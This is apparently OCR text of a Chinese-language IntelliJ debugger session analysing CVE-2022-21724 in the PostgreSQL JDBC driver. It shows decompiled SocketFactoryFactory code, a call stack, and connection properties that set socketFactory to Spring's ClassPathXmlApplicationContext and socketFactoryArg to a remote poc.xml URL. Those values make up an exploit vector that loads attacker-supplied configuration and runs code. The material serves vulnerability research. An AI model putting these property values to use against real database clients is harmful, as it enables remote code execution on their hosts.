 反编译 .class文件, 字节码版本: 52.0 (Java 8)
下载源代码 选择源 (S)...
18 public class SocketFactoryFactory { 0 个用法
22 @ public static SocketFactory getSocketFactory(Properties info) throws PSQLException { info: size = 5
23 String socketFactoryClassName = PGProperty.SOCKET_FACTORY.get(info); socketFactoryClassName: "org.springframework.context.support.ClassPathXmlApplicationContext"
24 if (socketFactoryClas
"org.springframework.context.support.ClassPathXmlApplicationContext"
25 return SocketFact
26 } else {
27 try {
return (SocketFactory) ObjectFactory.instantiate(socketFactoryClassName, info, tryString: true, PGProperty.SOCKET_FACTORY_ARG.get(info)); socketFactoryClassName: "org.springframe
29 } catch (Exception var3) {
30 Exception e = var3
31 throw new PSQLException(GT.tr( message: "The SocketFactory class provided {0} could not be instantiated.", new Object[] socketFactoryClassName}), PSQLState.CONNECTION_FAILURE, e);
32 }
33 }
34 }
35
36 @ public static SSLSocketFactory getSslSocketFactory(Properties info) throws PSQLException {
37 String classname = PGProperty.SSL_FACTORY.get(info);
38 if (classname != null && !"org.postgresql.ssl.jdbc4.LibPQFactory".equals(classname) && !"org.postgresql.ssl.
39 try {
40 return (SSLSocketFactory) ObjectFactory.instantiate(classname, info, tryString: true, PGProperty.SSL_FA
41 } catch (Exception var3) {
42 Exception e = var3;
43 throw new PSQLException(GT.tr( message: "The SSLSocketFactory class provided {0} could not be instanti
求值
表达式:
PGProperty.SOCKET_FACTORY_ARG.get(info)
使用Ctrl+Shift+Enter添加到监视
结果(R):
结果 = "http://127.0.0.1/poc.xml"
value = {char[24]@824} [h, t, t, p, :, /, /, 1, 2, 7, ., 0, ., 0, ., 1, /, p, o, c, ., x, m, l]
hash = 0
? 求值(V) 关闭
调试 cve_2022_21724
线程和变量 控制台
"main"@1 在组"main": 正在运行
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
getSocketFactory:39, SocketFactoryFactory (org.postg
openConnectionImpl:184, ConnectionFactoryImpl (or
openConnection:51, ConnectionFactory (org.postgres
<init>:225, PgConnection (org.postgresql.jdbc)
makeConnection:466, Driver (org.postgresql)
connect:265, Driver (org.postgresql)
getConnection:664, DriverManager (java.sql)
tryString = 找不到局部变量'tryString'
info = {Properties@675} size = 5
"PGDBNAME" -> ""
"PGPORT" -> "5432"
"socketFactory" -> "org.springframework.context.support.ClassPathXmlApplicationContext"
"PGHOST" -> "127.0.0.1"
"socketFactoryArg" -> "http://127.0.0.1/poc.xml"